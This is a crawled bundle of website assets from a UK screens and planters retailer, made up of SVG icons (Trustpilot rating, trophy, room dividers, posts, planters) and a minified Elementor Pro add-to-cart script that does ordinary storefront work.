d="M257.6,13.3h15.3v2.8h-6v16h-3.3v-16h-6v-2.8ZM272.3,18.5h2.8v2.6h0c.1-.4.3-.7.5-1.1.3-.4.6-.7.9-1,.4-.3.8-.5,1.2-.7.4-.2.9-.3,1.3-.3s.6,0,.7,0c.1,0,.3,0,.4,0v2.9c-.2,0-.4,0-.7-.1-.2,0-.4,0-.7,0-.5,0-1,.1-1.4.3-.5.2-.8.5-1.2.9-.3.4-.6.9-.8,1.5-.2.6-.3,1.3-.3,2v6.5h-3v-13.6ZM294.1,32.2h-3v-1.9h0c-.4.7-.9,1.2-1.7,1.7-.7.4-1.5.6-2.2.6-1.8,0-3.1-.4-3.9-1.3-.8-.9-1.2-2.2-1.2-4v-8.7h3v8.4c0,1.2.2,2.1.7,2.5.5.5,1.1.8,1.9.8s1.2-.1,1.6-.3c.4-.2.8-.5,1-.8.3-.3.5-.7.6-1.2.1-.5.2-1,.2-1.5v-7.9h3v13.7h0ZM299.3,27.8c.1.9.4,1.5,1,1.9.6.4,1.3.5,2.1.5s.6,0,1,0,.7-.1,1-.3c.3-.1.6-.3.8-.6.2-.3.3-.6.3-.9s-.2-.7-.4-1c-.3-.3-.6-.4-1-.6-.4-.2-.9-.3-1.4-.4-.5-.1-1.1-.2-1.6-.4-.6-.1-1.1-.3-1.6-.5s-1-.4-1.4-.7c-.4-.3-.8-.7-1-1.2-.3-.5-.4-1-.4-1.7s.2-1.4.6-1.9c.4-.5.8-.9,1.4-1.2.6-.3,1.2-.5,1.9-.7.7-.1,1.3-.2,1.9-.2s1.4,0,2,.2c.6.2,1.2.4,1.7.7.5.3,1,.8,1.3,1.3.4.5.6,1.2.7,1.9h-3.1c-.2-.7-.5-1.2-1-1.5-.5-.3-1.1-.4-1.8-.4s-.5,0-.8,0c-.3,0-.6.1-.8.2-.3.1-.5.3-.7.4-.2.2-.3.4-.3.7s.1.7.4.9c.3.2.6.4,1,.6.4.2.9.3,1.4.4.5.1,1.1.2,1.6.4s1.1.3,1.6.5,1,.4,1.4.7c.4.3.8.7,1,1.1.3.5.4,1,.4,1.7s-.2,1.5-.6,2.1c-.4.6-.9,1-1.4,1.4-.6.4-1.3.6-2,.8-.7.2-1.4.3-2.1.3s-1.7-.1-2.4-.3c-.7-.2-1.4-.5-1.9-.9-.5-.4-1-.9-1.3-1.5-.3-.6-.5-1.3-.5-2.1h3s0,0,0,0ZM309.2,18.5h2.3v-4.1h3v4.1h2.7v2.2h-2.7v7.3c0,.3,0,.6,0,.8,0,.2.1.4.2.6.1.2.3.3.4.4.2,0,.5.1.8.1s.4,0,.6,0c.2,0,.4,0,.6-.1v2.3c-.3,0-.7,0-1,.1-.3,0-.6,0-1,0-.8,0-1.4,0-1.9-.2-.5-.2-.9-.4-1.1-.7-.3-.3-.5-.7-.6-1.1-.1-.4-.2-1-.2-1.5v-8.1h-2.3v-2.3h0ZM319.4,18.5h2.8v1.9h0c.4-.8,1-1.4,1.8-1.7.8-.4,1.6-.5,2.5-.5s2,.2,2.8.6c.8.4,1.5.9,2,1.6.5.7.9,1.4,1.2,2.3.3.9.4,1.8.4,2.8s-.1,1.8-.4,2.7c-.3.9-.6,1.6-1.1,2.3-.5.7-1.1,1.2-1.8,1.6-.8.4-1.6.6-2.6.6s-.9,0-1.3-.1c-.4,0-.9-.2-1.3-.4-.4-.2-.8-.4-1.1-.7-.4-.3-.6-.6-.9-1h0v6.8h-3v-18.7h0ZM329.9,25.4c0-.6,0-1.2-.3-1.8-.2-.6-.4-1.1-.7-1.5-.3-.5-.7-.8-1.2-1.1-.5-.3-1-.4-1.6-.4-1.3,0-2.2.4-2.9,1.3-.6.9-1,2.1-1,3.5s0,1.3.3,1.9c.2.6.4,1.1.8,1.5.3.4.7.8,1.2,1,.5.3,1,.4,1.6.4s1.3-.2,1.7-.4c.5-.3.9-.7,1.2-1.1.3-.5.5-1,.7-1.5.1-.6.2-1.2.2-1.8h0ZM335.2,13.3h3v2.8h-3v-2.8ZM335.2,18.5h3v13.7h-3v-13.7ZM340.9,13.3h3v18.9h-3V13.3ZM353.2,32.6c-1.1,0-2.1-.2-2.9-.6-.9-.4-1.6-.9-2.2-1.5-.6-.6-1-1.4-1.3-2.3-.3-.9-.5-1.9-.5-2.9s.2-2,.5-2.9c.3-.9.8-1.6,1.3-2.3.6-.6,1.3-1.1,2.2-1.5.9-.4,1.8-.6,2.9-.6s2.1.2,2.9.6c.9.4,1.6.9,2.2,1.5.6.6,1,1.4,1.3,2.3.3.9.5,1.8.5,2.9s-.2,2-.5,2.9c-.3.9-.8,1.6-1.3,2.3-.6.6-1.3,1.1-2.2,1.5-.9.4-1.8.6-2.9.6ZM353.2,30.2c.7,0,1.3-.2,1.7-.4.5-.3.9-.7,1.2-1.1.3-.5.6-1,.7-1.5.2-.6.2-1.2.2-1.8s0-1.2-.2-1.7-.4-1.1-.7-1.5c-.3-.5-.7-.8-1.2-1.1-.5-.3-1.1-.4-1.7-.4s-1.3.2-1.7.4c-.5.3-.9.7-1.2,1.1-.3.5-.6,1-.7,1.5s-.2,1.2-.2,1.7,0,1.2.2,1.8.4,1.1.7,1.5c.3.5.7.8,1.2,1.1.5.3,1.1.4,1.7.4ZM361,18.5h2.3v-4.1h3v4.1h2.7v2.2h-2.7v7.3c0,.3,0,.6,0,.8,0,.2.1.4.2.6.1.2.3.3.4.4.2,0,.5.1.8.1s.4,0,.6,0c.2,0,.4,0,.6-.1v2.3c-.3,0-.7,0-1,.1-.3,0-.6,0-1,0-.8,0-1.4,0-1.9-.2-.5-.2-.9-.4-1.1-.7-.3-.3-.5-.7-.6-1.1-.1-.4-.2-1-.2-1.5v-8.1h-2.3v-2.3h0Z"></path><path class="cls-3" d="M254.1,13.3h-13.8L236,.1l-4.3,13.1h-13.8s11.2,8.1,11.2,8.1l-4.3,13.1,11.2-8.1,11.2,8.1-4.3-13.1,11.2-8.1Z"></path><path class="cls-1" d="M243.9,24.4l-1-3-6.9,5,7.9-2Z"></path><g id="Trustpilot_ratings_4halfstar-RGB" data-name="Trustpilot ratings 4halfstar-RGB"><g><rect id="Rectangle-path" class="cls-3" x="2.3" y="2.4" width="33.2" height="33.2"></rect><rect id="Rectangle-path-2" data-name="Rectangle-path" class="cls-3" x="38.2" y="2.4" width="33.2" height="33.2"></rect><rect id="Rectangle-path-3" data-name="Rectangle-path" class="cls-3" x="74.1" y="2.4" width="33.2" height="33.2"></rect><rect id="Rectangle-path-4" data-name="Rectangle-path" class="cls-3" x="110" y="2.4" width="33.2" height="33.2"></rect><g id="Half"><rect id="Rectangle-path-5" data-name="Rectangle-path" class="cls-2" x="162.5" y="2.4" width="16.6" height="33.2"></rect><rect id="Rectangle-path-6" data-name="Rectangle-path" class="cls-3" x="145.9" y="2.4" width="16.6" height="33.2"></rect></g><path id="Shape" class="cls-5" d="M18.8,24.8l5-1.3,2.1,6.5-7.1-5.2ZM30.4,16.4h-8.9l-2.7-8.4-2.7,8.4H7.2l7.2,5.2-2.7,8.4,7.2-5.2,4.4-3.2,7.1-5.2h0Z"></path><path id="Shape-2" data-name="Shape" class="cls-5" d="M54.8,24.8l5-1.3,2.1,6.5-7.1-5.2ZM66.4,16.4h-8.9l-2.7-8.4-2.7,8.4h-8.9l7.2,5.2-2.7,8.4,7.2-5.2,4.4-3.2,7.1-5.2h0Z"></path><path id="Shape-3" data-name="Shape" class="cls-5" d="M90.7,24.8l5-1.3,2.1,6.5-7.1-5.2ZM102.3,16.4h-8.9l-2.7-8.4-2.7,8.4h-8.9l7.2,5.2-2.7,8.4,7.2-5.2,4.4-3.2,7.1-5.2h0Z"></path><path id="Shape-4" data-name="Shape" class="cls-5" d="M126.6,24.8l5-1.3,2.1,6.5-7.1-5.2ZM138.2,16.4h-8.9l-2.7-8.4-2.7,8.4h-8.9l7.2,5.2-2.7,8.4,7.2-5.2,4.4-3.2,7.1-5.2h0Z"></path><path id="Shape-5" data-name="Shape" class="cls-5" d="M162.5,24.8l5-1.3,2.1,6.5-7.1-5.2ZM174.1,16.4h-8.9l-2.7-8.4-2.7,8.4h-8.9l7.2,5.2-2.7,8.4,7.2-5.2,4.4-3.2,7.1-5.2h0Z"></path></g></g></svg>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.luxuryscreens.co.uk/wp-content/plugins/elementor-pro/assets/js/product-add-to-cart.51a22e1fbd8f914ab3d5.bundle.min.js
body_size: 840
content:
/*! elementor-pro - v3.32.0 - 29-09-2025 */
"use strict";(self.webpackChunkelementor_pro=self.webpackChunkelementor_pro||[]).push([[787],{3046:(t,e)=>{Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0;class Base extends elementorModules.frontend.handlers.Base{getDefaultSettings(){return{selectors:{stickyRightColumn:".e-sticky-right-column"},classes:{stickyRightColumnActive:"e-sticky-right-column--active"}}}getDefaultElements(){const t=this.getSettings("selectors");return{$stickyRightColumn:this.$element.find(t.stickyRightColumn)}}bindEvents(){elementorFrontend.elements.$document.on("select2:open",(t=>{this.addSelect2Wrapper(t)}))}addSelect2Wrapper(t){const e=jQuery(t.target).data("select2");e.$dropdown&&e.$dropdown.addClass("e-woo-select2-wrapper")}isStickyRightColumnActive(){const t=this.getSettings("classes");return this.elements.$stickyRightColumn.hasClass(t.stickyRightColumnActive)}activateStickyRightColumn(){const t=this.getElementSettings(),e=elementorFrontend.elements.$wpAdminBar,n=this.getSettings("classes");let s=t.sticky_right_column_offset||0;e.length&&"fixed"===e.css("position")&&(s+=e.height()),"yes"===this.getElementSettings("sticky_right_column")&&(this.elements.$stickyRightColumn.addClass(n.stickyRightColumnActive),this.elements.$stickyRightColumn.css("top",s+"px"))}deactivateStickyRightColumn(){if(!this.isStickyRightColumnActive())return;const t=this.getSettings("classes");this.elements.$stickyRightColumn.removeClass(t.stickyRightColumnActive)}toggleStickyRightColumn(){this.getElementSettings("sticky_right_column")?this.isStickyRightColumnActive()||this.activateStickyRightColumn():this.deactivateStickyRightColumn()}equalizeElementHeight(t){if(t.length){t.removeAttr("style");let e=0;t.each(((t,n)=>{e=Math.max(e,n.offsetHeight)})),0<e&&t.css({height:e+"px"})}}removePaddingBetweenPurchaseNote(t){t&&t.each(((t,e)=>{jQuery(e).prev().children("td").addClass("product-purchase-note-is-below")}))}updateWpReferers(){const t=this.getSettings("selectors"),e=this.$element.find(t.wpHttpRefererInputs),n=new URL(document.location);n.searchParams.set("elementorPageId",elementorFrontend.config.post.id),n.searchParams.set("elementorWidgetId",this.getID()),e.attr("value",n)}}e.default=Base},6973:(t,e,n)=>{var s=n(6784);Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0;var o=s(n(3046));class ProductAddToCart extends o.default{getDefaultSettings(){return{selectors:{quantityInput:".e-loop-add-to-cart-form input.qty",addToCartButton:".e-loop-add-to-cart-form .ajax_add_to_cart",addedToCartButton:".added_to_cart",loopFormContainer:".e-loop-add-to-cart-form-container"}}}getDefaultElements(){const t=this.getSettings("selectors");return{$quantityInput:this.$element.find(t.quantityInput),$addToCartButton:this.$element.find(t.addToCartButton)}}updateAddToCartButtonQuantity(){this.elements.$addToCartButton.attr("data-quantity",this.elements.$quantityInput.val())}handleAddedToCart(t){const e=this.getSettings("selectors"),n=t.siblings(e.addedToCartButton),s=n.parents(e.loopFormContainer);s.children(e.addedToCartButton).remove(),s.append(n)}bindEvents(){super.bindEvents(...arguments),this.elements.$quantityInput.on("change",(()=>{this.updateAddToCartButtonQuantity()})),elementorFrontend.elements.$body.off("added_to_cart.elementor-woocommerce-product-add-to-cart"),elementorFrontend.elements.$body.on("added_to_cart.elementor-woocommerce-product-add-to-cart",((t,e,n,s)=>{this.handleAddedToCart(s)}))}}e.default=ProductAddToCart}}]);

--- FILE ---
content_type: image/svg+xml
request_url: https://www.luxuryscreens.co.uk/wp-content/uploads/2024/10/trophy.svg
body_size: 389
content:
<svg xmlns="http://www.w3.org/2000/svg" width="19" height="16" viewBox="0 0 19 16" fill="none"><g clip-path="url(#clip0_17_678)"><path d="M12.6514 0H5.65137C4.82324 0 4.14824 0.68125 4.17949 1.50625C4.18574 1.67188 4.19199 1.8375 4.20137 2H0.901367C0.485742 2 0.151367 2.33437 0.151367 2.75C0.151367 5.64375 1.19824 7.65625 2.60449 9.02188C3.98887 10.3688 5.67637 11.0469 6.92012 11.3906C7.65137 11.5938 8.15137 12.2031 8.15137 12.8156C8.15137 13.4688 7.62012 14 6.96699 14H6.15137C5.59824 14 5.15137 14.4469 5.15137 15C5.15137 15.5531 5.59824 16 6.15137 16H12.1514C12.7045 16 13.1514 15.5531 13.1514 15C13.1514 14.4469 12.7045 14 12.1514 14H11.3357C10.6826 14 10.1514 13.4688 10.1514 12.8156C10.1514 12.2031 10.6482 11.5906 11.3826 11.3906C12.6295 11.0469 14.317 10.3688 15.7014 9.02188C17.1045 7.65625 18.1514 5.64375 18.1514 2.75C18.1514 2.33437 17.817 2 17.4014 2H14.1014C14.1107 1.8375 14.117 1.675 14.1232 1.50625C14.1545 0.68125 13.4795 0 12.6514 0ZM1.67949 3.5H4.31699C4.60137 6.31563 5.22949 8.19688 5.93887 9.45625C5.16074 9.1125 4.35137 8.62813 3.65137 7.94688C2.65137 6.975 1.83887 5.57188 1.68262 3.5H1.67949ZM14.6545 7.94688C13.9545 8.62813 13.1451 9.1125 12.367 9.45625C13.0764 8.19688 13.7045 6.31563 13.9889 3.5H16.6264C16.467 5.57188 15.6545 6.975 14.6576 7.94688H14.6545Z" fill="#998668"></path></g><defs><clipPath id="clip0_17_678"><rect width="18" height="16" fill="white" transform="translate(0.151367)"></rect></clipPath></defs></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.luxuryscreens.co.uk/wp-content/uploads/2024/02/Room-Dividers.svg
body_size: 1328
content:
<?xml version="1.0" encoding="UTF-8"?>
<!-- Generator: Adobe Illustrator 26.2.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Layer_1" x="0px" y="0px" viewBox="0 0 27.7 103.4" style="enable-background:new 0 0 27.7 103.4;" xml:space="preserve">
<style type="text/css">
	.st0{fill:none;stroke:#CFB899;stroke-miterlimit:10;}
	.st1{fill:none;stroke:#CFB899;stroke-linecap:round;stroke-miterlimit:10;}
	.st2{fill:none;stroke:#CFB899;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;}
	.st3{clip-path:url(#SVGID_00000168108153594656491980000008609752945492341403_);}
	.st4{fill:none;stroke:#CFB899;stroke-width:1;stroke-linecap:round;stroke-miterlimit:10.0001;}
	.st5{fill:none;stroke:#CFB899;stroke-width:1;stroke-linecap:round;stroke-miterlimit:10.0002;}
	.st6{fill:none;stroke:#CFB899;stroke-width:1;stroke-linecap:round;stroke-miterlimit:10.0004;}
	.st7{fill:none;stroke:#CFB899;stroke-width:1;stroke-linecap:round;stroke-miterlimit:10;}
	.st8{fill:none;stroke:#CFB899;stroke-width:1;stroke-linecap:round;stroke-miterlimit:10.0003;}
</style>
<g id="Layer_2_00000167393313068534918590000013202705264547146141_">
</g>
<g id="Layer_1_00000121242486245282586910000006407057810376438194_">
	<g>
		<line class="st0" x1="4.5" y1="0.8" x2="4.5" y2="8.5"></line>
		<line class="st0" x1="4.5" y1="94.8" x2="4.5" y2="102.5"></line>
		<line class="st0" x1="24.4" y1="88.5" x2="24.4" y2="94.8"></line>
		<line class="st0" x1="24.4" y1="7.6" x2="24.4" y2="14.3"></line>
		<line class="st1" x1="3.1" y1="0.5" x2="5.7" y2="1.2"></line>
		<line class="st1" x1="23.6" y1="7" x2="25.2" y2="7.4"></line>
		<path class="st2" d="M18.6,12.9c3.7,1.1,6.8,2,8.6,2.5c0,18.4,0,53.5,0,71.8c-7.5,2.5-22.3,7.5-26.7,9c0-13.5,0-72.6,0-88.7    C6,9.2,12.9,11.2,18.6,12.9z"></path>
		<line class="st1" x1="3.2" y1="102.9" x2="5.7" y2="102"></line>
		<line class="st1" x1="23.5" y1="95.3" x2="25.1" y2="94.6"></line>
		<g>
			<g>
				<defs>
					<path id="SVGID_1_" d="M18.6,12.9c3.7,1.1,6.8,2,8.6,2.5c0,18.4,0,53.5,0,71.8c-7.5,2.5-22.3,7.5-26.7,9c0-13.5,0-72.6,0-88.7       C6,9.2,12.9,11.2,18.6,12.9z"></path>
				</defs>
				<clipPath id="SVGID_00000000921839528623922040000002101838767146641565_">
					<use xlink:href="#SVGID_1_" style="overflow:visible;"></use>
				</clipPath>
				<g style="clip-path:url(#SVGID_00000000921839528623922040000002101838767146641565_);">
					
						<ellipse transform="matrix(0.9795 -0.2015 0.2015 0.9795 -5.9883 3.5814)" class="st4" cx="14.6" cy="31.2" rx="7.8" ry="9.8"></ellipse>
					
						<ellipse transform="matrix(0.9795 -0.2015 0.2015 0.9795 -4.0337 3.3827)" class="st4" cx="14.6" cy="21.5" rx="7.8" ry="9.8"></ellipse>
					
						<ellipse transform="matrix(0.9795 -0.2015 0.2015 0.9795 -1.9655 3.2933)" class="st4" cx="15.2" cy="11.3" rx="7.8" ry="9.8"></ellipse>
					<ellipse transform="matrix(0.9942 -0.1077 0.1077 0.9942 -4.3626 1.823)" class="st5" cx="14.7" cy="41.3" rx="7.8" ry="9.6"></ellipse>
					
						<ellipse transform="matrix(0.9942 -0.1077 0.1077 0.9942 -5.4395 1.8821)" class="st5" cx="14.7" cy="51.3" rx="7.8" ry="9.9"></ellipse>
					
						<ellipse transform="matrix(3.791339e-02 -0.9993 0.9993 3.791339e-02 -45.1496 56.3819)" class="st5" cx="6.7" cy="51.6" rx="10.3" ry="7.8"></ellipse>
					
						<ellipse transform="matrix(3.791339e-02 -0.9993 0.9993 3.791339e-02 -34.4753 46.0866)" class="st5" cx="6.7" cy="40.9" rx="10.3" ry="7.8"></ellipse>
					
						<ellipse transform="matrix(3.791339e-02 -0.9993 0.9993 3.791339e-02 -23.5112 35.5023)" class="st5" cx="6.7" cy="30" rx="10.3" ry="7.8"></ellipse>
					
						<ellipse transform="matrix(3.791322e-02 -0.9993 0.9993 3.791322e-02 -2.5927 16.0055)" class="st5" cx="7" cy="9.3" rx="10.3" ry="8.2"></ellipse>
					
						<ellipse transform="matrix(3.791305e-02 -0.9993 0.9993 3.791305e-02 10.624 35.0832)" class="st5" cx="23.5" cy="12" rx="10.7" ry="8.2"></ellipse>
					
						<ellipse transform="matrix(3.791339e-02 -0.9993 0.9993 3.791339e-02 -13.13 25.4961)" class="st5" cx="6.7" cy="19.6" rx="10.3" ry="7.8"></ellipse>
					
						<ellipse transform="matrix(3.791322e-02 -0.9993 0.9993 3.791322e-02 -20.6621 16.3234)" class="st5" cx="-1.9" cy="18.9" rx="9.6" ry="7.8"></ellipse>
					
						<ellipse transform="matrix(3.791322e-02 -0.9993 0.9993 3.791322e-02 -31.6889 27.0052)" class="st5" cx="-1.8" cy="30" rx="9.6" ry="7.8"></ellipse>
					
						<ellipse transform="matrix(3.791322e-02 -0.9993 0.9993 3.791322e-02 -42.6531 37.5894)" class="st5" cx="-1.8" cy="40.9" rx="9.6" ry="7.8"></ellipse>
					
						<ellipse transform="matrix(3.791322e-02 -0.9993 0.9993 3.791322e-02 -53.5684 48.0754)" class="st5" cx="-1.8" cy="51.9" rx="9.6" ry="7.8"></ellipse>
					
						<ellipse transform="matrix(3.791322e-02 -0.9993 0.9993 3.791322e-02 -64.6002 58.6571)" class="st5" cx="-1.8" cy="62.9" rx="9.6" ry="7.8"></ellipse>
					
						<ellipse transform="matrix(3.791322e-02 -0.9993 0.9993 3.791322e-02 -75.5782 69.2408)" class="st5" cx="-1.8" cy="73.9" rx="9.6" ry="7.8"></ellipse>
					
						<ellipse transform="matrix(3.791322e-02 -0.9993 0.9993 3.791322e-02 -86.1193 79.3411)" class="st5" cx="-1.9" cy="84.4" rx="9.6" ry="7.8"></ellipse>
					
						<ellipse transform="matrix(3.791322e-02 -0.9993 0.9993 3.791322e-02 -29.0571 72.5743)" class="st5" cx="23.2" cy="51.4" rx="9.1" ry="7.8"></ellipse>
					
						<ellipse transform="matrix(3.791322e-02 -0.9993 0.9993 3.791322e-02 -19.3461 63.1426)" class="st5" cx="23.1" cy="41.6" rx="9.1" ry="7.8"></ellipse>
					
						<ellipse transform="matrix(3.791322e-02 -0.9993 0.9993 3.791322e-02 -10.2049 54.3892)" class="st5" cx="23.1" cy="32.5" rx="9.1" ry="7.8"></ellipse>
					
						<ellipse transform="matrix(3.791322e-02 -0.9993 0.9993 3.791322e-02 0.2704 44.3246)" class="st5" cx="23.2" cy="22" rx="9.6" ry="7.8"></ellipse>
					
						<ellipse transform="matrix(3.791322e-02 -0.9993 0.9993 3.791322e-02 7.3733 53.2953)" class="st5" cx="31.4" cy="22.8" rx="9.6" ry="7.8"></ellipse>
					
						<ellipse transform="matrix(3.791322e-02 -0.9993 0.9993 3.791322e-02 -2.4075 62.367)" class="st5" cx="31.2" cy="32.4" rx="9.6" ry="7.8"></ellipse>
					
						<ellipse transform="matrix(3.791322e-02 -0.9993 0.9993 3.791322e-02 -11.6984 71.2514)" class="st5" cx="31.2" cy="41.7" rx="9.1" ry="7.8"></ellipse>
					
						<ellipse transform="matrix(3.791322e-02 -0.9993 0.9993 3.791322e-02 -20.9619 80.3001)" class="st5" cx="31.2" cy="51" rx="9.1" ry="7.8"></ellipse>
					
						<ellipse transform="matrix(3.791322e-02 -0.9993 0.9993 3.791322e-02 -30.1411 89.052)" class="st5" cx="31.2" cy="60.2" rx="9.1" ry="7.8"></ellipse>
					
						<ellipse transform="matrix(3.791322e-02 -0.9993 0.9993 3.791322e-02 -39.6329 98.192)" class="st5" cx="31.2" cy="69.7" rx="9.1" ry="7.8"></ellipse>
					
						<ellipse transform="matrix(3.791322e-02 -0.9993 0.9993 3.791322e-02 -48.9441 107.1389)" class="st5" cx="31.2" cy="79" rx="9.1" ry="7.8"></ellipse>
					
						<ellipse transform="matrix(0.1475 -0.9891 0.9891 0.1475 -48.6288 66.5822)" class="st6" cx="14.3" cy="61.5" rx="9.5" ry="7.8"></ellipse>
					<ellipse transform="matrix(0.194 -0.981 0.981 0.194 -58.1193 71.959)" class="st7" cx="14.7" cy="71.3" rx="9.8" ry="7.8"></ellipse>
					<ellipse transform="matrix(0.194 -0.981 0.981 0.194 -77.0367 88.8727)" class="st7" cx="15.6" cy="91.3" rx="9.8" ry="7.8"></ellipse>
					<ellipse transform="matrix(0.194 -0.981 0.981 0.194 -68.6938 95.7321)" class="st7" cx="23.9" cy="89.7" rx="9.8" ry="7.8"></ellipse>
					<ellipse transform="matrix(0.194 -0.981 0.981 0.194 -86.2164 82.3306)" class="st7" cx="7" cy="93.6" rx="9.8" ry="7.8"></ellipse>
					
						<ellipse transform="matrix(0.3962 -0.9182 0.9182 0.3962 -66.0111 63.0124)" class="st8" cx="14.9" cy="81.7" rx="10.1" ry="7.8"></ellipse>
					
						<ellipse transform="matrix(0.3962 -0.9182 0.9182 0.3962 -72.8304 56.2948)" class="st8" cx="6.4" cy="83.5" rx="10.1" ry="7.8"></ellipse>
					
						<ellipse transform="matrix(0.3962 -0.9182 0.9182 0.3962 -63.031 49.9228)" class="st8" cx="6.4" cy="72.9" rx="10.1" ry="7.8"></ellipse>
					
						<ellipse transform="matrix(0.3962 -0.9182 0.9182 0.3962 -53.1531 43.7536)" class="st8" cx="6.7" cy="62.3" rx="10.1" ry="7.8"></ellipse>
					
						<ellipse transform="matrix(0.3962 -0.9182 0.9182 0.3962 -41.417 58.048)" class="st8" cx="23.4" cy="60.5" rx="9.2" ry="7.8"></ellipse>
					
						<ellipse transform="matrix(0.3962 -0.9182 0.9182 0.3962 -50.068 63.2979)" class="st8" cx="23.1" cy="69.7" rx="10.1" ry="7.8"></ellipse>
					
						<ellipse transform="matrix(0.3962 -0.9182 0.9182 0.3962 -59.2067 69.8506)" class="st8" cx="23.5" cy="79.9" rx="10.1" ry="7.8"></ellipse>
				</g>
			</g>
		</g>
	</g>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.luxuryscreens.co.uk/wp-content/uploads/2024/02/4-_Posts.svg
body_size: 229
content:
<?xml version="1.0" encoding="UTF-8"?>
<!-- Generator: Adobe Illustrator 26.2.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Layer_1" x="0px" y="0px" viewBox="0 0 18.3 95.4" style="enable-background:new 0 0 18.3 95.4;" xml:space="preserve">
<style type="text/css">
	.st0{fill:none;stroke:#CFB899;stroke-width:2;stroke-miterlimit:10;}
	.st1{fill:none;stroke:#CFB899;stroke-width:2;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;}
</style>
<g id="Layer_2_00000140701339457579536010000009442936013357174716_">
</g>
<rect x="4.8" y="2.9" class="st0" width="8.9" height="89.5"></rect>
<rect x="4.8" y="1" class="st0" width="8.9" height="1.9"></rect>
<path class="st1" d="M3.7,89.6H1.9c0,0,0,0-0.2,0L1,94c0,0,0,0.2,0,0.4c0.2,0,0.3,0,0.3,0h7.8"></path>
<path class="st1" d="M14.5,89.6h1.8c0,0,0,0,0.2,0l0.8,4.4c0,0,0,0.2,0,0.4c-0.2,0-0.3,0-0.3,0H9.1"></path>
<rect x="2.8" y="90" class="st1" width="1.5" height="4.1"></rect>
<rect x="15.4" y="90" class="st1" width="1.1" height="3.7"></rect>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.luxuryscreens.co.uk/wp-content/uploads/2024/02/Planters.svg
body_size: 1280
content:
<?xml version="1.0" encoding="UTF-8"?>
<!-- Generator: Adobe Illustrator 26.2.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Layer_1" x="0px" y="0px" viewBox="0 0 50.4 98.5" style="enable-background:new 0 0 50.4 98.5;" xml:space="preserve">
<style type="text/css">
	.st0{fill:none;stroke:#CFB899;stroke-width:2;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;}
	.st1{fill:none;stroke:#CFB899;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;}
	.st2{fill:#CFB899;}
</style>
<g id="Layer_2_00000173883081567120715700000000101384251127664305_">
</g>
<g id="Layer_1_00000001647323483062669420000016701395616163028387_">
	<g>
		<g>
			<path class="st0" d="M11.4,94L1,88.5V1.3c0,0,0-0.1,0-0.3l35.6,6.2c0,0.2,0,0.4,0,0.4v57.6"></path>
			<line class="st0" x1="11.4" y1="94" x2="49" y2="87.9"></line>
			<line class="st0" x1="49.4" y1="87.8" x2="49.2" y2="67.9"></line>
			<line class="st1" x1="1.4" y1="68.4" x2="10.2" y2="70.9"></line>
			<line class="st0" x1="36.5" y1="65.6" x2="49" y2="67.8"></line>
			<line class="st1" x1="10.2" y1="71.1" x2="49" y2="68"></line>
			<line class="st1" x1="10.4" y1="71.1" x2="10.8" y2="93.6"></line>
			<line class="st1" x1="36.5" y1="65.6" x2="1.4" y2="68.1"></line>
			<path class="st1" d="M34.3,65.4V10c0,0,0-0.1,0-0.2C32,9.4,7.9,4.7,3.9,3.9V4v63.1"></path>
			<path class="st1" d="M25.6,8.3c0.3,1.3,0.9,2.5,1.6,3.7c0.5-1,1-2.1,1.5-3.1"></path>
			<path class="st1" d="M28.8,12.6c1.9-0.6,3.8-1.5,5.5-2.5"></path>
			<path class="st1" d="M28.8,12.5c-0.5,2-1,3.9-1.5,5.9c2.4-0.8,4.7-1.9,6.8-3.3"></path>
			<path class="st1" d="M34.2,18.5c-2.5,1.1-5.1,1.9-7.7,2.6c-0.3,2.2-0.7,4.3-1,6.5c3-0.8,6-2,8.8-3.3"></path>
			<path class="st1" d="M33.9,28.4c-3.3,0.7-6.6,1.4-9.9,2c-0.6,2.1-1.2,4.3-1.8,6.4c3.9-1.3,7.7-2.7,11.6-4"></path>
			<path class="st1" d="M34.3,36.9c-3.7,0.7-7.3,1.4-11,2.2c-0.8,0.2-1.6,0.3-2.2,0.8c-0.9,0.7-1.2,1.9-1.4,2.9     c-0.1,0.4-0.1,0.9,0.2,1.1c0.2,0.1,0.5,0.1,0.8,0c4.5-1.5,9-3,13.5-4.5"></path>
			<path class="st1" d="M34.2,43.3c-5.3,1.8-10.8,2.9-16.3,3.4c-0.6,1.5-1.2,2.9-1.8,4.4c6.2-0.4,12.3-1.9,18.1-4.3"></path>
			<path class="st1" d="M34.1,51.1C28,52.9,21.6,53.6,15.3,53c-0.6,1.5-1.4,3-2.4,4.3c7,0.4,14-0.1,20.8-1.5"></path>
			<path class="st1" d="M34.3,58.8c-5.4,1.6-11.1,2.2-16.7,1.9c-1.1-0.1-2.3-0.2-3.3,0.3c-2.7,1.1-3.2,5.2-5.8,6.4"></path>
			<path class="st1" d="M22.2,7.4c1,2.8,2,5.6,3,8.4c0.2,0.5,0.4,1.1,0.4,1.7c0,1.5-1,4.3-1.4,4.3c-2.3-4.7-3.9-9.7-4.8-14.9"></path>
			<path class="st1" d="M15.4,6.3c2.3,5.9,4.6,11.8,6.9,17.7c0.4,0.9,0.7,1.9,0.6,2.9c-0.2,1.7-1.8,4.8-1.8,4.8     c-3.9-8.3-6.8-17.1-8.7-26.2"></path>
			<path class="st1" d="M8.9,4.8c3.2,10.6,6.8,20.5,11.3,30.6c-0.5,1.2-0.9,2.8-1.4,4.1c-5.2-11.2-9.2-23-11.9-35"></path>
			<path class="st1" d="M3.9,14.6c3.5,10.7,7.5,21.3,12,31.6l1.5-3.4C11.8,31.2,7.3,19.6,3.9,7.1"></path>
